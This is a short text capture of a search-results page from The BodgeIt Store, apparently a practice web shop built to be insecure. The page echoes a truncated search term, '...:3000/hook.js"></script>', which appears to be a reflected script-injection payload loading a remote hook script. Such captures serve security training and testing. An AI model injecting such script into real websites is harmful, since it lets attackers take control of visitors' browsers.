 The BodgeIt Store
We bodge it, so you dont have to!
About Us Contact Us Login Your Basket
Search
Search for l29:3000/hook.js"></script>
its
Search
Advanced Search